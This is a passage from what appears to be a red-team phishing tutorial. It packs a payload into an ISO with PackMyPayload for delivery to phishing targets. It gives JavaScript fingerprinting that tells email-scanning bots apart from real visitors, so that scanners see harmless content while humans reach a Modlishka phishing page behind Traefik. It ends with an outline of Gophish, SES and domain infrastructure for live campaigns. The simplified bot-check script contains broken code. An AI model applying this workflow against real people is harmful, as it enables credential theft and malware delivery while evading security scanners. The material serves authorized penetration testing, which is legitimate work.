
PackMyPayload
Now that we have a nice payload, lets pack it up so we can send it to our phishing targets. We’ll use https://github.com/mgeeky/PackMyPayload
sudo apt install python3-pip
cd ~/opt
git clone https://github.com/mgeeky/PackMyPayload.git
cd PackMyPayload
python3 -m pip install -r requirements.txt
Copy dist folder to your linux VM. I put it in ~/Desktop/op/payloads/AuthHelper/.
cd ~/Desktop/op/payloads/AuthHelper
python3 ~/opt/PackMyPayload/PackMyPayload.py --hide AuthHelper.dll,AuthHelper.exe.config dist AuthHelper.iso -v
Now we should have a nice .iso file we can send users.

Testing… Again
Now we need to test again to make sure everything is working as designed. Copy the AuthHelper.iso to the windows machine. We’d hate for users to receive this message instead of us getting a new session:
Bot Detection
What are bots?
Bots are usually headless browsers that visit links in email and analyze them for threats. This includes looking for logins, especially popular ones that are not on the correct domain. We need a reliable way to determine if a reuest is coming from a real user or a bot.
How can we detect bots?
To do this we can use javascript to inspect the browser that is visiting our page. There are a number of decent articles out there on how to do this. We’ll use what minimum to detect urlscan.io.
Example test script for enumerating bots. We are using urlscan.io to screenshot it and read the output. However, if we were testing email bots, we’d probably want to send this information to a server so we could analyze it.
<script>
function botCheck (isBotFn, isNotBotFn) {

    let dumbtimeoutRan = false;
    window.setTimeout(function () {
        dumbtimeoutRan = true;
    }, 1500);

    let defaultTimeout = 1200;
    let startTime = new Date().getTime();

    window.setTimeout(function () {
        let execTime = new Date().getTime();
        let timeoutDiff = execTime - startTime;

        // Check notifications
        navigator.permissions.query({name:'notifications'}).then(function(permissionStatus) {
            let data = {
                notificationsDisabled: Notification.permission === 'denied' && permissionStatus.state === 'prompt' && 1,
                headlessUA: /HeadlessChrome/.test(window.navigator.userAgent),
                timeoutDiff: timeoutDiff,
                defaultTimeout: defaultTimeout,
                dumbtimeoutRan: dumbtimeoutRan,
                evalString: eval.toString().length,
                screenOffset: window.screenX + window.screenY,
                windowwidth: window.screen.width,
                windowheight: window.screen.height,
                windowavailWidth: window.screen.availWidth,
                windowavailHeight: window.screen.availHeight,
                windowavailTop: window.screen.availTop,
                windowavailLeft: window.screen.availLeft,
                windowcolorDepth: window.screen.colorDepth,
                windowpixelDepth: window.screen.pixelDepth,
                userAgent: window.navigator.userAgent,
            }

            document.write(JSON.stringify(data).replaceAll(',"', ',<br>"'))
        });
    }, defaultTimeout);
}

botCheck(handleBot, handleNotBot);
</script>

We’ve collected some decent metrics from the URL scan headless browser. We can see that the screen offset it 0. This means that the browser is on the top left corner of the desktop. We’ll use that as our simple check for now. However, many mobile browsers will report the same thing, so this isn’t a catch all solution. We’d need to spend some time capturing metrics from different bots and real browsers to come up with a decent bot detector.
Lets simplify our Javascript to just ehat we need.
<script>
function botCheck (isBotFn, isNotBotFn) {
    let isBot = swindow.screenX + window.screenY;

    if (isBot) {
        isBotFn.call(window, 1)
    } else {
        isNotBotFn.call(window, data)
    }
}

function handleBot (data) {
    // only bots should execute this
    document.write("hi bot!")
}


function handleNotBot (data) {
    // Non-bots should execute this.
    document.write("Hello Human!")
}

botCheck(handleBot, handleNotBot);
</script>
Traefik Reverse Proxy
Traefik Reverse Proxy
Now that we have a reliable way to detect bots, we need to be able to make that determination before showing the phishing page. Then we can show bots simple non-malicious content and users will get our phishing pages. We can do this using traefik to route requests based on cookies. We can put traefik in front of Modlishka and force all request to go through a simple bot check before loading our phishing site.
We’ll start by adding a new Traefik container.
Then we’ll add a new NGINX container to serve our bot detection landing page.
Now we can create our bot detection landing page
paste the content:
Add some additional configuration to the modlishka container so Traefik can act as a proxy for it.
Now we can test it out.
Now we can use our new traefik URL as our Gophish URL in a phishing campaign.
Wrap up
THIS IS A ROUGH OUTLINE OF WHAT NEEDS TO BE FINISHED
What needs to change for live assessments
Now we have a decent understanding of our current capabilities. How can we successfully execute this for reals?
We need the following:
- A domain to send emails from.
- A domain to host malicious content. Could be the same, but it’s nice have them separate in case one is burned.
- TLS Certs.
- A target and their permission.
Domains
We like to use Amazon’s Route53 for a number of reasons:
- It is pretty simple to acquire domains.
- Automatable with APIs.
- Tooling support.
Gophish: Sending Emails FRD
Now we want to send real emails. We have quite a few options to do this. Our typical workflow is to use Amazon SES, but there are other options. Any service that supports SMTP should work.
- SES
- Gmail
- Shared hosting (godaddy)
- Manually setting up postfix
It should be as simple as the Mailhog setup, but using the required credentials…
Traefik TLS
Traefik can generate all the certs you need, it just needs an API key to manage DNS records on your domains.
Where to from here?
- Automate VM Build.
- Automate infrastructure deployment.